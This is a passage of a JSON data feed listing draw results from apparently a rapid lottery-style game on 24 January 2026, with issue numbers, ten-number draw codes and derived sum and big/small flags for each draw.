15:59:18","preDrawIssue":33885776,"preDrawCode":"09,08,03,04,06,05,07,02,01,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:58:03","preDrawIssue":33885775,"preDrawCode":"03,04,07,05,02,08,09,06,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:56:48","preDrawIssue":33885774,"preDrawCode":"02,06,09,08,01,04,07,05,03,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:55:33","preDrawIssue":33885773,"preDrawCode":"10,07,06,08,02,09,01,04,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:54:18","preDrawIssue":33885772,"preDrawCode":"01,03,08,05,06,07,02,09,04,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:53:03","preDrawIssue":33885771,"preDrawCode":"06,10,01,02,07,03,08,04,05,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:51:48","preDrawIssue":33885770,"preDrawCode":"06,02,07,04,10,09,01,08,03,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:50:33","preDrawIssue":33885769,"preDrawCode":"04,09,05,08,01,06,07,03,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:49:18","preDrawIssue":33885768,"preDrawCode":"06,05,08,04,01,03,02,09,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:48:03","preDrawIssue":33885767,"preDrawCode":"01,10,03,04,08,06,05,09,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:46:48","preDrawIssue":33885766,"preDrawCode":"07,05,10,06,02,04,09,08,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:45:33","preDrawIssue":33885765,"preDrawCode":"05,10,03,07,04,08,02,06,09,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:44:18","preDrawIssue":33885764,"preDrawCode":"02,10,07,03,05,04,06,08,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:43:03","preDrawIssue":33885763,"preDrawCode":"01,09,08,10,06,07,04,02,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:41:48","preDrawIssue":33885762,"preDrawCode":"09,10,08,03,07,04,06,01,02,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:40:33","preDrawIssue":33885761,"preDrawCode":"01,02,08,07,05,06,09,04,03,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:39:18","preDrawIssue":33885760,"preDrawCode":"02,05,04,07,01,06,08,03,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:38:03","preDrawIssue":33885759,"preDrawCode":"06,04,07,03,08,02,01,05,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:36:48","preDrawIssue":33885758,"preDrawCode":"09,06,10,03,07,02,04,08,01,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:35:33","preDrawIssue":33885757,"preDrawCode":"10,06,07,03,09,08,02,01,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:34:18","preDrawIssue":33885756,"preDrawCode":"07,10,06,05,01,04,09,03,08,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:33:03","preDrawIssue":33885755,"preDrawCode":"05,04,03,07,09,02,10,06,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:31:48","preDrawIssue":33885754,"preDrawCode":"01,03,09,04,07,10,02,05,08,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:30:33","preDrawIssue":33885753,"preDrawCode":"02,03,10,05,08,07,01,06,04,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:29:18","preDrawIssue":33885752,"preDrawCode":"09,07,08,04,05,02,03,10,06,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:28:03","preDrawIssue":33885751,"preDrawCode":"06,10,04,09,05,03,02,08,07,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:26:48","preDrawIssue":33885750,"preDrawCode":"04,07,06,08,10,03,01,09,02,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:25:33","preDrawIssue":33885749,"preDrawCode":"05,06,01,03,02,09,10,07,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:24:18","preDrawIssue":33885748,"preDrawCode":"07,09,01,02,06,10,04,05,08,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:23:03","preDrawIssue":33885747,"preDrawCode":"06,04,09,07,10,05,01,03,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:21:48","preDrawIssue":33885746,"preDrawCode":"03,05,08,06,01,04,07,09,02,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:20:33","preDrawIssue":33885745,"preDrawCode":"06,01,07,08,09,05,04,02,03,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:19:18","preDrawIssue":33885744,"preDrawCode":"01,09,04,10,03,06,07,05,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:18:03","preDrawIssue":33885743,"preDrawCode":"03,07,04,09,10,02,05,08,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:16:48","preDrawIssue":33885742,"preDrawCode":"03,05,07,01,04,08,09,10,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:15:33","preDrawIssue":33885741,"preDrawCode":"10,06,04,02,08,05,07,01,09,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:14:18","preDrawIssue":33885740,"preDrawCode":"09,03,10,06,07,05,04,02,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:13:03","preDrawIssue":33885739,"preDrawCode":"09,03,07,02,06,10,08,05,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:11:48","preDrawIssue":33885738,"preDrawCode":"09,01,08,04,06,03,05,10,02,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:10:33","preDrawIssue":33885737,"preDrawCode":"08,04,05,07,10,01,06,02,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:09:18","preDrawIssue":33885736,"preDrawCode":"04,03,01,10,02,09,06,08,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:08:03","preDrawIssue":33885735,"preDrawCode":"02,09,10,07,01,03,04,08,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:06:48","preDrawIssue":33885734,"preDrawCode":"05,09,03,02,06,01,08,04,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:05:33","preDrawIssue":33885733,"preDrawCode":"04,01,06,07,08,09,05,10,02,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:04:18","preDrawIssue":33885732,"preDrawCode":"07,05,03,10,06,09,08,01,04,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:03:03","preDrawIssue":33885731,"preDrawCode":"04,07,06,08,03,01,02,05,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:01:48","preDrawIssue":33885730,"preDrawCode":"04,02,03,08,10,01,09,06,07,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:00:33","preDrawIssue":33885729,"preDrawCode":"08,01,06,09,05,02,10,03,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:59:18","preDrawIssue":33885728,"preDrawCode":"04,10,09,03,08,06,05,02,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:58:03","preDrawIssue":33885727,"preDrawCode":"02,04,07,10,01,06,09,03,05,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:56:48","preDrawIssue":33885726,"preDrawCode":"06,07,08,03,01,02,05,10,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:55:33","preDrawIssue":33885725,"preDrawCode":"08,06,07,10,05,09,02,01,03,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:54:18","preDrawIssue":33885724,"preDrawCode":"04,08,07,01,05,09,03,02,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:53:03","preDrawIssue":33885723,"preDrawCode":"04,02,05,10,03,01,08,07,09,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:51:48","preDrawIssue":33885722,"preDrawCode":"09,01,03,05,06,10,08,07,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:50:33","preDrawIssue":33885721,"preDrawCode":"10,02,08,01,06,03,07,09,05,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:49:18","preDrawIssue":33885720,"preDrawCode":"02,08,05,06,04,10,03,07,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:48:03","preDrawIssue":33885719,"preDrawCode":"09,06,03,04,08,02,05,07,10,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:46:48","preDrawIssue":33885718,"preDrawCode":"02,01,08,05,04,06,10,09,07,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:45:33","preDrawIssue":33885717,"preDrawCode":"02,03,09,05,06,04,10,08,01,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:44:18","preDrawIssue":33885716,"preDrawCode":"07,03,04,06,01,08,05,10,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:43:03","preDrawIssue":33885715,"preDrawCode":"01,03,02,05,04,10,09,06,07,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:41:48","preDrawIssue":33885714,"preDrawCode":"08,10,03,09,07,04,01,05,06,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:40:33","preDrawIssue":33885713,"preDrawCode":"06,10,02,09,03,05,04,01,08,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:39:18","preDrawIssue":33885712,"preDrawCode":"04,10,09,08,06,07,03,05,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:38:03","preDrawIssue":33885711,"preDrawCode":"08,03,02,07,09,06,05,01,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:36:48","preDrawIssue":33885710,"preDrawCode":"05,09,03,04,06,01,10,07,08,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:35:33","preDrawIssue":33885709,"preDrawCode":"01,05,10,07,02,09,08,03,06,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:34:18","preDrawIssue":33885708,"preDrawCode":"03,07,02,04,08,10,01,09,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:33:03","preDrawIssue":33885707,"preDrawCode":"09,03,10,01,07,06,02,04,08,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:31:48","preDrawIssue":33885706,"preDrawCode":"08,07,09,02,05,03,10,04,06,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:30:33","preDrawIssue":33885705,"preDrawCode":"08,05,04,07,03,10,02,01,06,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:29:18","preDrawIssue":33885704,"preDrawCode":"01,08,02,09,07,10,06,04,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:28:03","preDrawIssue":33885703,"preDrawCode":"09,07,01,03,05,08,06,10,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:26:48","preDrawIssue":33885702,"preDrawCode":"03,01,09,07,06,10,05,08,04,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:25:33","preDrawIssue":33885701,"preDrawCode":"04,07,03,08,01,06,05,10,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:24:18","preDrawIssue":33885700,"preDrawCode":"08,10,01,02,09,05,07,04,03,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:23:03","preDrawIssue":33885699,"preDrawCode":"09,01,08,10,03,05,07,04,02,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:21:48","preDrawIssue":33885698,"preDrawCode":"02,09,05,01,08,03,07,04,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:20:33","preDrawIssue":33885697,"preDrawCode":"03,05,09,04,08,10,07,02,01,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:19:18","preDrawIssue":33885696,"preDrawCode":"05,08,03,06,04,07,01,10,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:18:03","preDrawIssue":33885695,"preDrawCode":"09,08,06,03,04,02,05,07,01,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:16:48","preDrawIssue":33885694,"preDrawCode":"08,04,10,07,09,01,03,06,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:15:33","preDrawIssue":33885693,"preDrawCode":"04,09,06,07,08,05,02,03,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:14:18","preDrawIssue":33885692,"preDrawCode":"05,08,07,10,03,04,06,09,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:13:03","preDrawIssue":33885691,"preDrawCode":"03,07,04,09,02,10,05,08,06,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:11:48","preDrawIssue":33885690,"preDrawCode":"04,01,08,09,03,06,10,02,05,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:10:33","preDrawIssue":33885689,"preDrawCode":"09,01,03,06,04,08,07,10,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:09:18","preDrawIssue":33885688,"preDrawCode":"10,02,07,09,04,06,03,01,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:08:03","preDrawIssue":33885687,"preDrawCode":"06,07,09,03,10,05,04,08,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:06:48","preDrawIssue":33885686,"preDrawCode":"05,09,01,07,06,02,03,08,04,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:05:33","preDrawIssue":33885685,"preDrawCode":"04,07,01,02,03,06,05,08,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:04:18","preDrawIssue":33885684,"preDrawCode":"08,06,03,01,02,04,09,07,05,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:03:03","preDrawIssue":33885683,"preDrawCode":"01,03,05,07,09,02,04,06,08,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:01:48","preDrawIssue":33885682,"preDrawCode":"08,07,03,01,02,06,09,05,10,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:00:33","preDrawIssue":33885681,"preDrawCode":"03,01,02,10,08,06,05,07,09,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:59:18","preDrawIssue":33885680,"preDrawCode":"03,08,07,05,02,10,09,06,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:58:03","preDrawIssue":33885679,"preDrawCode":"03,06,02,08,07,09,05,10,04,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:56:48","preDrawIssue":33885678,"preDrawCode":"04,10,02,08,01,06,07,03,05,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:55:33","preDrawIssue":33885677,"preDrawCode":"09,07,08,06,04,03,01,05,10,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:54:18","preDrawIssue":33885676,"preDrawCode":"10,03,05,06,01,02,07,09,08,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:53:03","preDrawIssue":33885675,"preDrawCode":"04,10,03,09,01,02,05,06,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:51:48","preDrawIssue":33885674,"preDrawCode":"07,04,08,06,01,05,10,09,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 